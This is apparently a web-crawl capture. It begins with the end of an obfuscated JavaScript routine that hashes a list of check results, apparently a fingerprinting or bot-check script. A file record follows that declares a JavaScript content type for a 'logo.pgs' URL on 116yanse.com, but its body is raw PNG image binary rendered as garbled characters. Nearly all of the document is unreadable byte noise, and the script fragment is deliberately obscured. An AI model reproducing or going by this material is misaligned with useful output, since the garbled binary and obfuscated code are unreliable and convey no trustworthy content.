his['names'][this[_0x523eca(0x459)]]+':\x20'+_0x1f5fbf+'\x20<br>',_0x1f5fbf===!![]&&this[_0x523eca(0x2bd)]['push'](this[_0x523eca(0x1cf)][this[_0x523eca(0x459)]]),this[_0x523eca(0x459)]+=0x1;}return this[_0x523eca(0x2b5)][_0x523eca(0x2d1)](),this['res'];},_0x19748a;}()),_0x22aeed[_0x499cf9(0x212)]=function(){var _0x5cca42=_0x499cf9,_0x38f59a;return _0x38f59a=new _0x11e60f(),sha1(JSON[_0x5cca42(0x19f)](this['res']=_0x38f59a[_0x5cca42(0x2ac)]()));};}catch(_0x33b0ee){}}[_0x522f4d(0x1c8)](this));


--- FILE ---
content_type: application/javascript
request_url: https://116yanse.com/assets/images/official/logo.pgs
body_size: 27686
content:
�PNG

   IHDR         H�۱  �PLTE   ȉ��YM�\Lx>������\L$��$��|?�����x>�$��$��$���[Lx>ݽ�%��$���x>��녷N��$&��Pl��� ��&���pB��$�TP��2"��|�(�^��\�P�|�\��W��M��RN��%��H�pw�&�OK�X��R���%"�п�%p�$f%?R3P�x�����:WZ�T�LH�����f�!&7�K����*)JZ�m@�h=-B�GD�U�~�c+FkWVHG!�ˡ63!R2?�a5�Q�A>�O� ��>H���bA�J�Gilo$"k'`b �}z�<9�E)_"Tom��ppG�Ya�SI�:&��R&*~�~�$�E�$��>uߓ5�"�߸D��A���8��u��	�0x�aIeS��a9��,�0TZq�z�T�)f?$��"��zw����>�fu}Uf"������X�q)FKB���=j�I��U2x,l��`����H���تC)�Aq�HΑ0.7!�Fy��L)>9B������������wQQ�4Zv6��$�:dl�F�"4=��v}-N>Ik�^\��b����]7SjX�^�P/�C\�dP|�\���%�@���&�\���e�.�����2�X�:�Wx"����'�l%����{*2Lp7�-pEe*|R"c�]�CΑ�Y�.Q�WfJst��[:g������+ԾW��8ѧY��K����^������������[���ޑ��_r0���yҚȯ�la�u{����o���Ɨ�ڛ�rij�����0V�F~��.W   tRNS "�Ձׁy�׬�K�%�PGH�lc�  oMIDATx�읱m�@DE9a�Ā���25�^���W�Ff׀"����k��d�d�0ș��zx��.��B��UUY�y^�<?ￓ�����_��B]{:�~Dvg֑�v�yxx�Vb�,z_�7�o �! ��+�ww�`� �V�|��3 ����G��s`�8���0��p x��(�����J�Q�}�} ���?Đ��YoRkUY���p ������c��$����Ư 
�+{<��A {�����s�� �8���: ��d��˾/���W����8��"��M�2�S�|�� `�������b�h'����u �� S�?��(�5��h�l H���M�_c������� a�/�{�c�Y��Of � ��D�]o��ѿ8�M ��L� I^ ����͖1z���h`�z���!����W � ����&?aD�� �0 /�I�~���1���h�= �u�#��g8n�'��� H�����Pf
 +�d ,�G��O��ʿV ��!����諀�L�c�����ȥ?r�
S 8i I|����#���������h?�?�P� �� � ��>�C@n� 8�&����#�oخp�
S 8 \� �?����h�c�x:��~l���0� h@`i n��~��� o�'S �j N ���t��z ���~�w���v�o�v�n ��О\ڿp���W x\ ������f�`���W �ɷ����F  �spW z�`�E���k8�?t�	P����,�� �!i ��o	?�eyX�) &@� |�@J�Ͼ
,��c����� ���W&@iF3� ������_�2 7� @��x�?���|	��`"�� ]���M0��c����'��D+ � ~�P R��8�O44� 
@����x�fPH� x��"rS xl �7�� �_!�)� ��`y�V PCC��K����X�� h� �o ���w�A�) |6 �ڝ���� Pp^ �����	P��e P�d~�c�o+S 8m � �t�ϔ Y� � � �~����¾��T_}@�kг��X�q��� y ���#�Qt�jT�Q!�M����M|^+�IR$�3����|��z���� )����� /� H: X��yp�a�	 � �r�{��{�t��'����8��>?O9� $ ��-���0v( �V  ~�ۘ; @�
 ^��q��� �������F�j�� H;Dk Y��_�����h ��_\+�v�% ,�8� e  �@,`��c-�[% �V ������qx�@�
 � ����2�`qGV nq���ˌ���C�ŝ�(q �?��~ � v�N ?���.� & ¼��b����jF 6���d� g �� wM�������P� �@s" ��$�}���o�6.�^�z�� �:�@���
3�7�b w	��4�b�P1X9�@ ��7a4 1X�8G  6���̯ 1 � � V�(�W��x ��?Cfs� ���- �+@�S�� ��%�]u��-�� ` ��� �@V��)���� �V���@� |@���Ӄb. �;��� p��0�   ��2����?� D+ e`����   ���O?�@� �V�w����,`� m�= ���]�?TEF������ p�;s1��0������g��3��w�@�PU ���S>� 	���* ��w`2� � �:@Q`�߃Ѽ� �@S ����
�� �J
�������
� � �o ���<� 	���� p��0� k (
 ����&  k(( +��v��'�lд
�; nrp����@� � ~�( ���7�	� Hy	 ��_��S� �2 �*@��!�d>�>L��� ��O�q?$�FH{�& ���p�@H �*@οS�@;�6 � �I��W��}�j������ p�uh�n@���/�O������P!5V� � ��L�r �n�����
�V�ڕ �-�#k���6��?��r��  �
 u��T@�[�j:�������7��tH ��T��cZL"   �"@��Z�z2�*�� -}��7��$ ���\4������l��f�`Cv"@�ߢ&  �U VZ ; ��2�u�@ ���J@���j�P� #C + �oTw�� ���d�F: ��]$�Q��  # ?�Agn�!�Q~�_��"� 	 ( ) �q8���x�~�K��w�m����/�����+��z�P��F`#���2�'�o�Tw�ă������j��� & `����O���
 �"a`A*J��Y3@V :!v ����h�n�-J5�X$��A��� � ������,NM|-u��`Ax�|@ �D66�-t ����>�F4r ��  �}�@�������3c������t��Ά X �]( |�_B�+�Τ��5b Z 7��5���� ����}��ϻ��l
H � ��E�?�9��O�x?��f�� � ~  "���N�w�����Ǔ  T� ^�o �H�~��?*_  @ P� ����.��^NW��]��pQϏc��E�� ���� ����6|n�50 �V �?�w(�����n��  ��Z�tY���w�P�n ]@�����? �"  pM��w%!���u?+ ���`[S@�1b����H���.ݟ 0�&���h���l��߃����v �����MG �vh Pv � �%�O�PC������U�Pv � ��hϷ �e@, �
t�* � D$��}"d �� � ����������Y�� �5І �E p8T %h6 	^�O �����@�zχ (� PX �����0�# 2a��` ���' �@���7���l�kf �� @�@k �hݷ* T% �um�赵;�1�>�A (� P (������IP (� < ���5 
# � k  �t ϡ��� �c   :�vV�%����L��@��;�F>.��' � ��r���}���#�~P ���`n� ����_ ���e�,�u��� � !  J: g�p� �D��2>��	�ݧ������m ��e|Pr�MM��4  �����%��l��]y,�`��|��y����"�>-�F�/ � �.�V � xR�* �}	�fhY8�I �� �D ��������< hV� d^�� � ��) 8� � <@� �?   ��Q �_> |����ʧ�^ HG 9[���)��  ���������� � �& �� �q�@�� � �0#�����  ��S���+����S�U���l�n����   �@7LV ��@* 8�lp˕ �� �+p@7Hf x� �O�  �����_ �j  d#�\	 s?   <l*m ��U �*p @����� R`�P �� \	�� �)<  �
���q���!� �%1 ��`G  �>$I � �k  r�2#�@�� � ���? H]x �d��ӕ�O �B �4�bpI� ��� H^�� @�O��� �?� �x ��fH I� �  �����S����I �B�� ���_~�	 X���g���u9� ����2 �� � f��� ��  �J�����_)�OP � ���'i ��#T��`�Y���;I�M��J��-L���4 �5  pk��X���� !�<�%�	 �_L� �S���3�:��� 
 �u ��������6!@( �O���) ��o-q t� q)� ���G   � ����O� �R������_5��o @ 4t���	 h`��z`��I Mj�q#� �M��U��M��~���8�c T����k+ mj�i(�p� p���.5@ � ��{, �1X �'@����&5� =� ÿҊ@�`��� �c��n h �A#��#�+翾�Ф(  ���G^� �b���3@m@�����Gn��9��R��;�m���=�KpH��Ɣ'�̀`x�ӯ���j]岲����1R ��� e�� ��( �	� X � ���8 @�0 �U��w����H���9��ޖ���( �0�WT �� ��� ( ��� ��� ��
 �� ep1 ��>J 3 6 n37����I �" & &���7��W�	 �� �  ��HO�� ��P ��]��4 �P�� ��sX��'�4 �f ��(�6@�?O) �Q�D@( ���* � A @�6���* $D�� .�
P�?�J��� � �eزz�G%@|@�Z@ \��  �?	�> P` �S�/I� ��ܡ�nR��Q2 �r_ x����t �_�  z��������w?V����VB �� ~	�  �}���	�`P ���������O ���@��� �~G[r�}��pS��: hX!� �;��E() �[ P LK   ����c�� �� � =��_i�=����|��?)*5 �# b8)�`Û@J����� �� z��ku�^پJ�X``R��wH7 >-���TY��|���;A0 v!�_7��p���9�}5͇�,��T�U��m  �| P>8�\�������-�4ͩ��0�0���lU��5�櫪����9  !`�z�� K� ��ʷ��x^�.t 0z( �u�@�� N��"�L�w�w��F�{
�I�	�0  8����k�����2�^� �L�	 h'�~�����9�6����a�u�L1� x�p=�� JF �[��Ҏ�����4 �� 0 ���[�A������5�l5�
 _H3��L}�p��)zԩ����B" �' ܁  ��n 4T}&�ӵ��Sb�� ����������X:���  0� S P���L z��gc�*`�t���@�9�N{@>l̏��t!�͈ �/A� N	@8l0�����F2��D |#� �	`��@�@�o�Q3� : �� 
�m `-+{���j���u2A��Ʉ M � �E � �`;$c7~�A��JAJ ��"�P��� �. ��0�ㇿ��4 � 2�S]�9t��~)�wp� ��0�@ � �
pQ���킖� ���� tp{- J�P��{5�BJ `��K � ��+e��s?���;H% ��: n���ػ�}��U� �F��J
 (��{��^§z�) 0� ��N 2v ��~u?m �� _�AkA�?� ��C..� � -H�d=��=I�S�&�z�5t�K	("dA(і^�ċ�q	R�	��j{sf���&�����G�����oߛ���*�؋�b��ʟ� P�I �V �[�-�f�
����U�%�S�1@6+�_�%�������3g�&���U	o�� o���K �XXY�rpR �Vr7 k�Y� >./��@ �
`0h���e ����h- \[��S� �
��� v�� �� ��I&� � ϖVW��! 7Ыպ��2 O�\V������K��ج��Y�� �<��� �`-�	] [��.@O <&��	[<S@� ������U�� �t4�Hx4 �[��_�� ��mQN�f��� �M �'a? ܐ : ������#���*�?� �ce�� ��� '` pS ���Y� # � ����� ���_ ># @ n`}}:%��x x/ f�  ��i�.���@,a 8�2`�*��C �+,�F T � �v@@�`�^ ��  ��A��%@ � �@`N à��� f�g �0'��� �  �L:ۅ� � 0< �9�    T �[ � �@��4@ � �	 � _��ha@ Pȋ A�<� �G2�,@ � HH�/` ��({�@@j  ����O��&���G�Ǉ���@ �� �C/{��� DyY�J<� �=@��i��&�0=�n0@ (��u`!�K��L�V�'�$@ (;m5� d�=.� ��K�\g�}��v	ХW��P � �  N<�,�8(p	�/ �  ���w�=@'��H���$�P �$@ (=P]� |���" L E� �Z  ��,  �L  0�� �ST �	@�xw��5��a��� � PFL@2� |�0	
Z:' 7��w�� " ��� #�3�{��i �<�
 � <�v`� �\�
��B ���`y ��@ ����I� @>l�B �&�a�- pH>lPy.�p2��zW�\4z�|"	 N��  8aJ 
��jvv�n։P�%Q="�0>� �[�w 8aR ��� j�[7s����H�� O�D��@�� XaL ���[ݝ��f��9�&��:��5���" �5  �0*��w��x5���q,Ͽ<�L���>� xaT �#� 0���z.���(����c	�+ � @ ��A(F>�Z�
�o�!h<���]�b:��V�h�   0ì �S� 	󩾜�A�Ze��	��Mə7{ �k�� �#�U����l�	=% y�/ӹOz�V   |g�|^��8�W�A%�C�B*J4�P4���C
E+x��ъ�x<	Ҩ��EĨ(��E�����iOBWo���I�I�~g^2��OU����Ͼ�ۗ�0-����К��|��IO���4 ���*v�	�9GV�#0�4 1�"" d8~,
 �aV 7 ` tȄ �C`m DD+�@ō�[ �pAW �b`��荿u��	����5 }��{A���N�����k"�4��1�w�68ħ��5 ��?>	� *n$ �o�5 � � `^.��@ �*� �� �& |
��_�R4hE�ɍ�� ��L�@t�W+! � ��y:��z{��@ր�_�?l�/J��_"���F����q���1� @��x	4 ���O-=�� 6U ����8���ܸz��O X��O�~�
 ��<rh4�`! ���]��Wu�>t��Y���O��� ^p^*��v����2� $�0@��ty��B��������st�O_ �}C����|0(��B@B``xx��u�k��6��I ` @�����kX ��"s [ ����򟟟�G�P��fv1�p� G��:���IM�$ � ��� I �b��0�R��e�g�� pI�;�e d��k��B�?b |�F R ӱ�� r�`������v��%�(Klg �&�,�%���|���a ���T���w�/+�V�|����
 ?R�r�% i��У�|�*���4P<�) y�uC����~>
&�*�@���Ѓ�o�YR������O�p#� �����z�ha@�N�@�`YgH6 Dg3���H`�*����߷��> � �	�Y�B@g�=�k@J ���
�k l�
�|u�e� ����@� _R�颿=��~G���{ @���m�	 $! 1�~��\�	���� ����@���8�𬑿) >����?�����Q�=d � dW��V�@�8�߂�7� H���k�7�R	bC[��?={�!���P�t� 7�g��q(��� `}���p����R�6���{	��k@h���fdh�灼 PF��9Bag�К���} �#05K�$���k@5�|�@x �Z6XR `� �5�Ip�H������'�`Y{l�)�y��^��%�:� �9��l �tAm	 �1i҇F�I L	`��:�ǌ�i�)�\g���M�Cɬ{�dy�}P ��L|5eA% �A`"���9D-@"�� ��_� �׀:�G �p���� � �M �ݦ )�6@�C��J{-��G
఑5 ��.r`|�2)��6W �PX� � ��H}��O-@*��A ,;�����/�(�ҥKKKˍ|���tZM0����x<٧�њ�f� ��T�h@yL_��#� (�n �`����t�S�?
0�A�����	R h� Z� � ��9@�����΍yW��H �oK��A �/��l h� Z� � ��-r��'����P	`��eR�'��iȏ��/I��VW >
.ʵ �Q<���� wU0� >���wO�,�o�E���_��*�>Gks8�M0�h�P�y��2��v2 ��&\:#��`ʰ �'���+����Q�[�� �%;* �kQ8�,�UG a��3�   P�4dX0 �)�[�y|�/���E#@��/���� ��|Q׋���?
0�[��)�]ǀ5,�b��u�W�wk/���?�e������2�AL ��p�� 	`U�	� �� � �� ��տs��|�5==�W�|/����J��k XD4hL 7aG�H �� � �)����
�
��c�T�{����^>��6�d�NpQ�_��@�
�#���� ��0( ɤ~��U�n� �xૺ����Xv(& IxȐ ����� �ESP	 ���)d�M��o��W�#���#��������3����� B������P�>����0�F P�����`e�c{@ ������ B�P0&���F�^PȚ���oH���A	 �Q�� q;�~���7*������@��W-�L�33�?X{���mމ:�7 $ ^$��Ye S	�z-��H��~��`��K��׿U��� 8@  7 ؇�`JW �c���@
0B���Ʀߢ�o5��(pT 
�?�v.���J �� � ��y�f�+�D�	�}Ɇ�_��*�N -;
 n�T��@x;��1L�|�4ޚ��Jj����^��վ�X�� 	 �׋@<K ;Ƽ� ��Ď��@��4�A��	;��h6��(�:R n�2 r�Ў��@�D�@~��#��?�lh�] ����� .r؎����hF ��ֿ�����o�ܒ���$�#�CN���7�A ��M��� OUH�T���0B>�5�pw �)����������_E4���@ �TX3�B��"��04:�:���	 �\. s#�|h����?��
0 	 �� �^��ĉ�w 1���/1��Q��Q�D� `�Q�u� 0*�2 ���b5�R6�w���D���?�6~�V���g 3	@�'���f��^d
�8��s=~�I�]C�oB~�i��Ŧs�i��%�R�����-nD��G܈�E!�&��W�s��̘s���>�w��{���}?�}�9�9 �-��/  #�&��!@@9�3�� 0��0C���e�3 ���9	r � �3 �����
 h'Fz���U(�^�-_ 0 ��-�$ "r*	�9���PQ���`,�� @/�ʽ�  P�  ��	#�� f(p��\������	 @@? ~h� � =� f� `O 3 �r	  �P� �@QL B��m �{V�_ 2 �r2�DH zr�3 ~�@Sz�t�< $�{�0 `�Y @ �`�u��;���#��  ��$�>� �O� �Hg �pZL ���PA7 H�����A �� {�S������V����Ad����J��*�����n 0�7 ���E �S@��w��U�4dB � �   �-� c9�stz��~q2[# ���.�vtcH� [����k�& �<#,�k�2v�0 `�� <�A  �Q�\�S�	�P ��j�L%�|� �Ǎ P �� �� ��;  �y����n�� ���:>UJ̓Q@fx� �a�-@ � �9/�d�����\(���T��T�v�<M����#@�� O ׁܙ�3'� r  �n̅�R��0, [��%(0H����}�� @:���e�3 �w��	h7��,)�-�U ��̑�y���:�( `�� ` �G4�z�� ���j @��/:f֣��2 23��X �� ��� �ޙ��3 �U�_��Y�Q@�<�6/ �#�������@�3 �� �W T|i  �� �E�1n#@
 r� @�i	��- ���y���0��   3G� ����?,z����܉` R0s?9    23���P�� �?�I�S���<� @ r  ��=�=(|�'���DW3 i �� B T Y ` y��� d�� ����0}��	 �o� ���0 	�o �a� @ Z  �, U��-@"4@� � @	@�6��� ����O�g $B� � � �� �p$	�{���:�D�� ����0- �� �����E{ "D@\� � @� *� Ղ�  ��� D��8(�1 �   ���(�G, � .f �  ;<L
�@��� .�a 0�o � �
 � 2  A�i�6 �� ��? � �
3 V  �P�@�l�g Сo �+A�c l  �� �?;ܓj��� ��� + ��PI)`Aa ���P}7�   H ��i8RP�p�u��1� �%��  ��JZ �� j�@�X� "�X@�  ?�@�B�3@ޜt��� �� �$` � Rp9 ��� �Ē q ] �y�4,��y|��_)��Ǧ�����? k��0 � �HgC��Z2����?�� ��E�0�FH] , SO�h`�"  ��? n V� ��P� _ kք�|�3 �`S� �>
@��ϒ��`��P����L��c ��ǒ��W ?���wA���+�5 ?n�ј[�|�`Q� �1#���9 <:6#)�6 �	$>�� �u���\��7�?�<a8��� �2���Y�D|] <_� /��O�N�h`'"o����
�,��ؽ� W�� �(@>���e[C $�?) ��FGG�%_��9�x�� Z ,�����.`V���@b� X{�ӻ�� x�y��	���zs�@����� ��O	 ���d4&Z������`�������h�w7 ���
���?% ��듎f `��ɇ@# �>��\6��
@w���N $>������>��f �Q@ 0��4X�]@��� �AC�q�Wڸ�߂\\n 9U\���3��% �O�@ � ->��:����������;vG3��D�� �w�����]� �jہ�����E��_������K�&�����X� vN[����n�[�/�K ��� �.x9�| �<�
 @��
����> �,���!a+p� ~�w��/�q��
!�fDl+~�Pc�+�%w�%��\�P�O.y2,w�EDJ�#��Y��������=�w�f���{9��֏��}^�}��vtn �h�,���`�% h)����'O��5(F�c� $_  h�L�Y� t� @�+���sм�B%�  @;�4�1`. �?F# B�P�ͼ @;H��G (qsо�\�    hC����w��w�z�}�
 is7G; (�   �� �}�8 @h J�� @ �$�t z�� � \@i�  @� 1y ���� �� W� �5 $� ����i( �k �` I�N�e�� �� p��,�LV�[��� ���Z� X� ��>RR��6 �W ����J ��h���� 	�' ��ϟ� ��h��3gN��	s� ��� q�g �� W��	�)  ��~� �����i���4�$�� X�~>� @! � �!W�˂����y@u��b ��� 2.-:!�B �ot$ �% �i�i� �z h� $ p%A ����I@ �	N�y���Si� �� �� ��7��ui`=� � 8����i�� @M � �g\^9 $�y�3�b^ 0� P�ps �s���(  ��� ��  �t � \�/ &I��~�x�3�n ��7W% �� ��� ��!��d<��  �= ��N�#�@��o	AvY2� �#{ �O< > ��N&.>R� �_��o � :��to�h  0���Y�:  � �Az�	DP * ��	 3  t J�7� ���d( � �@I��"EP���� 0 @� ��
��(�m	�h X  � ���(@m	�| �� �k@@u lK@������f�/	�uZ����AP � O���Y<����F�o���i`��A*Q��BP�� h�� �. �u��.4 5�-��`�� F �h 
 ��4�z#��  5 @5 lK@ ����b  � =�	@P���9 ԓ�L � P{� �B ؖ���N �
�  @ jK@�`Of$ � �]�* ԗ���   Jo� ؖ�   � ;h 
 P_  �C � �`[  �c �w
u��@,�+�?O�C޶�c ���� 4 � ؗ������O[1��6l�C���cnݺu����= � �� � ����������qլa��Oy��U-�_-n��˼T*{�: �_ (��h � �/�J��&O���f�}�e�
����tI�N���5��f�̾~ �? ��h � 8:~|7[
 4��R(M�s�b�R����˗/�)r�C�v�߲�ܝ}�= � ��|?~��b�MM  ��/�J�?�H��\.����ʧOtgyj�pw�]q?c�ه e@h'ߨ ��Eʕ�� �C���L.]ȳ�!˳u랭��i���Om9�2�mڤ )�P ��"W���R.W�@�H�g�X�Y�X��]׷��S6��J�AV6�R����� Lj �d��=n��׽�d���r�@ ġ�1����<c�`�җB �l8pG�6p��AN�0J ��� �4�P$�/޶���8�Q x�E� �?�2�Us�`�zK��m��, 7@ �G 3@$�?Y���k��_ `@`G~��^�����]�fD	p2@ �q `@�s����~߾s�� ���': ����o�:�#��� N\� �t�
 0�A@��* {�����I1�M���~�<��'  � ��(��  ��@���&}�$d ���;��k( � �@Ԁ����ۏﻎ��'�
n�� �%����G"� ����wq"���DD���J��5+!I���AQY-l	������`c�-�R�2��)ZyVb�]�d�|�s.���Lvg����x�C�����y����4���u��@�	�&�^`7 �  a=� t�ا$�S�������O�;�F�� \��T�]� ��F@l� bҕ�&p��
`t��w� j �"�8|��� � .���l@ (�� (@�5�r? @j'�?( vLX����lE��$ @:@���� � �jr`_P@�\�,	@�� p��8�M �(P0 �Χ�$�"	���O�}��\ 
�/�h �@���@4D �h4$J j۷/� ����,��� �& @E �� ،�K� �% � 	�}��0�Z }�G���.�@
�/�Yu+�"�L��g! ���#����>�a# �@ݥ0D ��k[ t�����. �`+@�����S� {� d!���@_�� `N �d� H"�u�.ԝ�P?�@P(��Q ` ]@:� �  �F���$��
" C�wG ���C�� ! � �@�$��.5�-���"����X d�_�	 XTк�`�4|�	kJ ��� �+���/�+���˿� zM :`3@����踗 � HU ��
���� �@������� A(ȵ �� z��� �E 	YV 5��	�g^ H*�g	��З zP��K�D ��4� z.�h�� � ��ˢ �s��ni(v�"����MM]M C@J�kU �ӿ���[ �иJ@���Q0�nP@|�T �`���_�& �K�D |V�
���~|��-�n��C{��?n@� �dD �(�҈*��N' �` �� ��?nE း��& D `E e @�
�s	����,��@)� �Y��տG  �D i� ��:=W���R@)�w�@ +vp��M �@�@
ࢊ tp��* ��fxA�?��A�[�� 0��7g�
 �� |��i� �W ��L ��� �/��x�Д��À�p�1�	�6��� (h�"�ج-��Z��!a��}��2�� Z�� �<y ,��� 4��sh���L ���� -��7_(d!�#8
`. }�{T�
� " �/�GwR4]K $AX`t=��҆ �I�l	�q��Ef � �c4�.& -��@��W�ʑ�Z�� s@��i��uB ���E q�z* �+D
(� �U% +	�Ħj_ u ��P`n _� �� *�% O������*�������ݷ��|?�G �
 ��� |@�
���0R@p�]�S � � �	��/�y�t��Z���S@��< ��&xVJz�# D � � |�4&@>�h<�Xx� `*�n)  ^�X� ���9��`к �ߡ�	�hu܈3@)e�& �?�� � �" � Фp9x1zaQp�����m* �Q �� ��@� � l`�,�x�<��B`���\ ?K�B ���  ? _@�� �{ (�P �R {�fX)�	- 4 y- �Ť �"�i��o�,�@�o� <<78�:(�y@��)@c�2`�T � � �"�-�D ���@/|=�[ 놀Lp��	 c���� �E �A��LP��+b�^�Y U� � }�����r�# �/،5��F ��l	 �=z���
`��� ��L� �	@���� ��� V��* E�۷���>��Ct�1�B�����T �6��R��x�
 �˄ �G �"���^�ZZZH��)uT J ����Z����ͯ�gQx[��Q ?�8�g,��R6@ � Z �A ��ش���B�Dz���:�h ��u+����[�_m�#$�� m0 w��dU@ ��?�=� �2�� �N�oݺu�V+���h���P�+J �Z�ӲCG��Q��j'`����A�/����}�^@ �4s�L�#��NA 'nݹ����N��x�~gD���T3!Z���H �0_�Fo~▯Fgp���9�/ sdV@ � ��/���^ ��Z�=.O{&���h�HG5�2��ڕr"l�u <�.�y �dA +�U  �����\4� �=k|R�d��t9��D�@Q�"�'���S ��>�]ȋ ��� ��� �m�0�q ~
x�{�n�����w��|���tb���'T*M� [4��0��$ V8��r"��p����Ϭ � �E �8ٻ��N�P�4�3�T|z�'�J���/�(oBE�4~��� �5Ϛ̝ �NJ x`v�@s�e�t�>���� �w����\&��P��@~�I ��<T ;�����%��- ��'��.� ����a  ���+��  �i@�RB�{ �[K xp~@' ~�* �C@���d= z���y�QLI ��� �%��* ��%����t%xy�����%  0�I � <
+ �ˀ?���LQ��?1���B6�Q̊�fĤI3XH)!i�;Ji�l�,�)���;?Wf�4+��s]_��9Ι������w��;��s���<�<@h � ���� � ��_�? ��@i�� � ��%����	����W�	�tӗǧ���W���1��@���  rp�� `����B��`��bզ�7n�Y�ػ ��Ν��n��O�lԱ � � � �M��i��� ���HM�������[g׬9���q-�Z��[F�~tP@���@���// � } �� �5 �q�4 �Xu���G�t#�.�A�-�ܨ��S;�7� H   � � 9�� ~ �/�	h���x�M9:n�T�u��   R � �M@�+ �k��iQH ���aVm�����r.Kss}Y�FmW����  �[��K �x�ʹ�/x� W�~~=���� � nʩc1�Wwy����@ �� `N�櫠�� !�UX0@2�Eˆ�<4�{tP��M�O`   z� ������9���<n�j���ͣg�D��[7���t����� ����*�  �"	� �	 `��Z �f@��e�F*�oR=�[1uT���U���� ]�7���   �6 ��V+3 x� �Z@��O�$�Ш˃�Gj��ͨ:Q�����m�i�):��� @{�,@�b���ung�
� ���ؾs��GզB������� ���� �# �>(�}���C I�sE��hl���M�bhE��ߜ�o��$@�	 �p �F��]�k��� ��g�4�E��C�P_�?�2?���_��� ��P: �x���ǀ�F$�b֟�wD( �D���_�O9�.ϥ�~�5�	<����������� �z P� �[�HE$@���
��A� �\�� ���P��zl ��S("�)�3�� )�{
�>��2@@�# � ^�q+[u �I@#" v�忱�5%�^����g Կ�Q�� �������u{ :�;��O�W���X��������<9�� ��w1��+���(� .�ǒ�Ħ�w�+	�M<�?}@�� 8 Wu�ؚ �  �O��[P��R
��J�_�(x��q��~�������r- z� �x�V��z����}<�	�}!|�A�"X4�Ŏ�����_O�2@���~" @� Py G��<��~,H `y\9����� ����7H�.+ T�'   ���<I ������ܹ�����	� =^ `F ���@��p�"�!U0��C��߰s�3� 8��<  �b n��X��8@b�&KYj�R ���p9��g�+�i�f ��� = �� P��t  �O"�e@<v�xЂDx��!��ϰ�N�e ��� � ���� � � B{D��«�i��������2 ���O  ���� �� L8d�(�p���ȓ���*��@�v���CT �?������ � `�5�1l�؍��T v��^��]����� ���:8k8�?���� � =� �<������]�s�* >������~�2 ���:k8�L  o >��@E ߝ���h[D��5�_�����]�"T?� ������N?��� ���# *8��< ˩ �A�\7	�Ea�w{���c�T�� �+  �H� zP�� �C5��I ) ���^�� Ш�����92��  ���� Nz����Wc� j�D�Ṱ��N�L���p����l`4 �< P)5���n� �[ ��� h�� �a ���.r��
 ׽�;v�!��
 ��{��<����=To�]� � �����1 � �V `��7+���!;����w*D�@���3��C �#m��~��n)�-z ��:h�����G�$�`x@���` "�W��ޜܸQy��΍��P�b������9yw�����, � �;� �[����>)=�+ ��  K�7=L��ೌ���;����6�T~ -�� �U `�m[%  �����V��:�V6�C 4 �`�!� P����m[�* 4ݧ��[H��< ؐ5�"�;Y@  `��[�Б���V `�]�\[�U $(k� �K �Ѡ� � ��7� D@� �H  8�ivu�� *���( �h��{8T�?ҷ+���( �C*(< &?7�5� `��i  �pa^t t+ ��  l���P UBOOۣ  T��0����J�`  �� �&  @���� � ��@[�m���H���+ Eb ���^ .�� �~ �zH�;0 � @���5h���%� �go�"�g،  a8?�T=��Ңg�� ��5 �  2 �.=x� �@D @�
 <4� 	 �`��J�
��  @\�-���3�'�2`��ܟ z x����G�V�F���C@�7P�? �e��s�6h��
 ���� ��pe�` �^����X� �I`�[��� �8X� ���b��?}�� �@��IZ��C@X( � % Z�G� � ��! z 8hk6� ��?� �! դ� N���a@� f�� P\��1`���$[l0�=D	����z�uQg��;/�A@3 � u+ �{i	�n/  P� ��) �m���f����-���^��mH ~J,�~K�� Ȧ�U� ����NK�+<��޵�H���"�&"|,f&���� �(*����@�bx�r�� �O#E�D/3#�w��e���{����L����bUWU݃�4 � �	�< P�{�>~fC C@1�����_���A�*  ��\� L�#��ph foxl
8� �>w�?E� K/_Z*�r
@��� `��ΐ ���C��/�}�o}�O�K��2  � $�:�	� <�%��P$Xz��_��u���d��� �	@���8nr >��s ��% �s����?��d��]�# @' u !l+��>ftWR� `������\�G13 :@� d�~' S�
@��A3" 
fB�7�?��+�y�	�a r�s� L_tx�Pw�\������ )� 칇��w�Kq�q��V��0����ƌ�X�1��W����7�o������(c@��1���l t�!	 @���4�`
��`ia��O=����^o18|B`����`���@� ��}((� ���c�gvR��7*����ǀ0�i���b � �g��,= S���r�������� Ct���v�H a $g�5��U��0S]���?��OM�+�����)�|��@' �?(�0����P� ,-�������3esD� �̣����e�$��7|-�1���W�����'��d �"�� �z� �;�������:_m����
��{�}0F��`���V� �& 0�	��$�m�{�O�� ԣ.WW�$Ű�>@� �7�,�g�?�� +�Q@}x' -CP� 0��������W.=:u.)� �������oП� ��LE��( � �n � ��HP�e�y���G'O%��.�� ����G�g�Ҥ?J�h7�� LM �� d�H��� ��\��Nܹt�QR�]; �� �O,��[�i��������A � v�6& �����2����K���|�l���ҽ�� ��_[��39 ��� �Ga 2�s�  �u�@�@ɟ��ĉ+Iq�t�=�p�&�8�������ol�#��� t�:���!`�v�A ev8p4-J��Ҟ�{�������������̿	 t��#A����M���hg��DluE��X������>����8taC' �C@� �m��J� (X�ge��_��`����?b�Q�p�0a����������x�\)����%�(�'6����=Yq��e���7�o~���a��1 �PHX\	����x�$ç��p����p�m@W(�ﮝ<u�A���<��C9�4���_�~&�y����ïO�^� :@4�A8�V ���?�x`�F����!��H�k��מ��G� '1 �)z��d��}:_� ��p��ƣ��k���#������XG>a� �`s0��@+�;n��]y�퉽ϐ ��  r}2Z@E�e5�s�t�� �	���AM!)�ܟ$?��5ȓ�� Z��Q  �:@�� }� >x��a��5�� bG �=�{��F�@���{XQ��- �Џ��
��?~}�� �� Z@[���[�����Tv�`��1�(�G��6�s��K�m2P��e��'J�䷂���ix����o
 ����� �r_����V�w���w�>)J��J���, �3�/
���5^
�P'#h��������B����- JjaQ�0�q�"�^��kkR��Z��q�t��=���и(�h�s�,�����;B�= ���@a�&����f�.o̓����|(�-90��`�c�~ɇ �n��� ��C/c����	�0nn̓M�5==
���e���=3�	J�~�{@��-��e`���;��
��M�p1�`��N�����"� ��n  � U�Phu(��'������&1����@' !hw(��@V�K����$�ߖ�Zc=8@�Ӥ?��P��ͬ%��\
���%�t 	�o7��B��  �T�T 1dR�b�v�"�7�� r
)$��� � � 4��8���� �##��b�����g$��Q ��e�  �&���;`�M���2�I	*�4 �t�j��@bؖ��_'��n)��w�@��C�b*��r>�V(<�<�3�TX�Ѝ@�1xxu��� 3���nr��+5ɴ`��/f�I�/��P��M��Z����"�=ⲟoԐ�5X�C"�u �u�j�ٷ 9�08^��`���?� @Ί$��v p�\`-����IC � x�k�� P^�2j1��X U�J��ր-� ��Sh�G�O�O0�/d�o" �@ �
Hn
���� �Б��*`2�44� �_�u V4] D��m�Q�lU<�� ��3�B��?
 �*�J [�� ��P���v;����x�p0i�4�$��#��D �
